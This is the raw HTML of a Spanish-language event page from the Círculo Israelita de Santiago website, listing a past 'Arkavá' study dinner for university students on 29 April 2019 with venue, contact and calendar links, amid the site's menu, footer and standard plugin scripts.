			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:38hrs.</strong>  Havdalá:<strong> 21:41 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Shemot</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Arkavá</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">29 abril, 2019 @ 8:30 pm</span> - <span class="tribe-event-time">9:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Arkavá | CIS" data-viewtitle="Arkavá">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/arkava-3-3-5/"><span>&laquo;</span> Arkavá</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/bordando-palabras-4-6/">Bordando Palabras <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50193" class="post-50193 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>¡Las mejores cenas de estudio judaico junto a tus amigos en un ambiente distendido y entretenido para cortar con el “stress universitario” de la semana!</p>
<p>¡Arma tu grupo o súmate a un grupo de Arkavá y disfruta de una noche diferente!</p>
<p>Escríbenos a comunicaciones@cis.cl</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Arkav%C3%A1&#038;dates=20190429T203000/20190429T213000&#038;details=%C2%A1Las+mejores+cenas+de+estudio+judaico+junto+a+tus+amigos+en+un+ambiente+distendido+y+entretenido+para+cortar+con+el+%E2%80%9Cstress+universitario%E2%80%9D+de+la+semana%21+%0A%C2%A1Arma+tu+grupo+o+s%C3%BAmate+a+un+grupo+de+Arkav%C3%A1+y+disfruta+de+una+noche+diferente%21+%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/arkava-2-2-2/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-04-29"> 29 abril, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-04-29">
					8:30 pm - 9:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					co&#109;&#117;n&#105;c&#097;&#099;io&#110;es&#064;ci&#115;.&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/arkava-3-3-5/"><span>&laquo;</span> Arkavá</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/bordando-palabras-4-6/">Bordando Palabras <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
